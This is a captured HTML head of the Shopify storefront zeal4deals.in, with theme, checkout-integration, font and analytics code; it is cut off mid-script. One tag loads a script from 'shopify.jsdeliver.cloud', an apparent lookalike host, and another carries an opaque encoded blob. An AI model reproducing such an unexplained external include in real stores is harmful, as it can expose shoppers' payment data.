

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zeal4deals.in/
body_size: 37294
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://zeal4deals.in/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    
    

    <script
      src="//zeal4deals.in/cdn/shop/t/24/assets/main.js?v=1635832143987131921764591365"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"
    ></script>
    <script src="//zeal4deals.in/cdn/shop/t/24/assets/secondary.js?v=164019556037432166161764591368" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?crop=center&height=32&v=1764326450&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="zeal4deals.in" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<input type="hidden" value="rz" id="template"/>
<!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->
<style>
    .sr-headless-checkout {
      font-family : inherit !important;
      font-weight : 600 !important;
      height : 49px !important;
      font-size : 19px !important;
      border-radius : 8px !important;
      background : #6D388B !important;
    }

    .atc-button.product-form__submit {
      display : none !important;
    }

    

   
</style>

   <script>
document.addEventListener("DOMContentLoaded", function() {

    const hiddenSRVariant = document.getElementById("sr-hidden-variant-id");
    const hiddenSRQty = document.getElementById("sr-hidden-qty");

    // Real variant selector (Shopify's Add-to-Cart form)
    const shopifyVariantInput = document.querySelector(
        'form[action="/cart/add"] input[name="id"], form.product-form input[name="id"]'
    );

    // Real qty selector (inside <quantity-input> or normal input)
    const shopifyQtyInput = document.querySelector(
        'quantity-input input[name="quantity"], form[action="/cart/add"] input[name="quantity"]'
    );

    /* ---------------------------------------
       VARIANT CHANGE = update variant + qty
    ---------------------------------------- */
    if (hiddenSRVariant && shopifyVariantInput) {

        const variantObserver = new MutationObserver(() => {
            // Update variant
            hiddenSRVariant.value = shopifyVariantInput.value;
            console.log("Variant updated:", hiddenSRVariant.value);

            // Shopify resets qty → update hidden qty too
            if (shopifyQtyInput) {
                hiddenSRQty.value = "1";
                console.log("Qty reset after variant change:", hiddenSRQty.value);
            }
        });

        variantObserver.observe(shopifyVariantInput, {
            attributes: true,
            attributeFilter: ["value"]
        });
    }

    /* ---------------------------------------
       QUANTITY CHANGE TRACKING
    ---------------------------------------- */
    if (hiddenSRQty && shopifyQtyInput) {

        // 🟢 Manual typing
        shopifyQtyInput.addEventListener("change", () => {
            hiddenSRQty.value = shopifyQtyInput.value;
            console.log("Qty changed manually:", hiddenSRQty.value);
        });

        // 🟢 For Shopify <quantity-input> component
        document.querySelectorAll("quantity-input").forEach(qtyComponent => {
            qtyComponent.addEventListener("change", () => {
                const input = qtyComponent.querySelector('input[name="quantity"]');
                if (input) {
                    hiddenSRQty.value = input.value;
                    console.log("Qty updated (quantity-input component):", hiddenSRQty.value);
                }
            });
        });

        // 🟢 Plus/minus button fallback
        document.addEventListener("click", (e) => {
            if (e.target.closest("quantity-input .quantity__button")) {
                setTimeout(() => {
                    hiddenSRQty.value = shopifyQtyInput.value;
                    console.log("Qty updated via +/-:", hiddenSRQty.value);
                }, 50);
            }
        });
    }

});
</script>

<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Zeal4deals
</title>

    

    

<meta property="og:site_name" content="Zeal4deals">
<meta property="og:url" content="https://zeal4deals.in/">
<meta property="og:title" content="Zeal4deals">
<meta property="og:type" content="website">
<meta property="og:description" content="Zeal4deals"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Zeal4deals">
<meta name="twitter:description" content="Zeal4deals">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51588071575/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"6259322b2279c610b2e64b0195a10d81","betas":["rich-media-storefront-analytics"],"domain":"zeal4deals.in","predictiveSearch":true,"shopId":51588071575,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "zeal4deals.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Re:Fv3\u003c\u003eCopy of shrine-pro-v1-5-2-1","id":156967108850,"schema_name":"Shrine PRO","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "zeal4deals.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//zeal4deals.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D9rMo2Al.en.esm.js"></script>
<script defer="defer" async type="module" src="//zeal4deals.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CxiRFgWq.esm.js"></script>
<script type="module">
  await import("//zeal4deals.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D9rMo2Al.en.esm.js");
await import("//zeal4deals.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CxiRFgWq.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/E1Wt66Wd3t\/loox.1608457896604.js?shop=zeal4deals.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51588071575,"offset":-18000,"reqid":"4ffad7c7-0eb0-4c52-9f9b-992fed8c5de8-1766133688","pageurl":"zeal4deals.in\/","u":"f411b68e4a45","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//zeal4deals.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://zeal4deals.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://zeal4deals.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://zeal4deals.in/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//zeal4deals.in/cdn/shop/t/24/compiled_assets/scripts.js?698"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//zeal4deals.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//zeal4deals.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//zeal4deals.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//zeal4deals.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//zeal4deals.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//zeal4deals.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//zeal4deals.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//zeal4deals.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//zeal4deals.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//zeal4deals.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//zeal4deals.in/cdn/shop/t/24/assets/base.css?v=12306032551326734671764591358" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//zeal4deals.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//zeal4deals.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//zeal4deals.in/cdn/shop/t/24/assets/component-predictive-search.css?v=76514217051199997821764591362"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script>
  function getUserTimezone() {
    return Intl.DateTimeFormat().resolvedOptions().timeZone;
  }
  function renderButton(showShiprocketCheckout) {
    let modifiedCSS = "";
    if (showShiprocketCheckout) {
      modifiedCSS = `
        button[name="checkout"]{display:none !important;}
        .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
        .sticky-atc__add_button.button.main-product-atc{display:none !important;}
        .button.button--secondary.main-product-atc {display:none !important;}
      `;
    } else {
      modifiedCSS = `
        .shiprocket-headless{display:none !important;}
      `;
    }
    const styleElement = document.createElement("style");
    styleElement.textContent = modifiedCSS;
    document.head.appendChild(styleElement);
  }
  function checkAndSetButtonVisibility() {
    const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
    const userTimezone = getUserTimezone();
    const isIndia = indiaTimezones.includes(userTimezone);
    renderButton(isIndia);
  }
  checkAndSetButtonVisibility();
</script>
  <script src="https://cdn.shopify.com/extensions/40e2e1dc-aa2d-445e-9721-f7e8b19b72d9/onepixel-31/assets/one-pixel.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51588071575,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ 